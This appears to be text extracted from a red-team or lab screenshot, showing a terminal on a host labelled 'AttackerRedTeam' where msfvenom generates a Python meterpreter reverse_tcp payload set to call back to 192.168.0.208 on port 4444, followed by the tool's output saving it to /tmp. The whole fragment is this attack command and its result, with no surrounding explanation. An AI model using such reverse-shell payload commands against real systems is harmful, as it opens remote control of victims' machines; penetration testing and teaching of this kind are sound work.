 AttackerRedTeam:./msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.0.208 LPORT=444
4 -f raw -o /tmp/reverse_python.py
[-] No platform was selected, choosing Msf::Module::Platform::Python from the payload
[-] No arch selected, selecting arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 450 bytes
Saved as: /tmp/reverse_python.py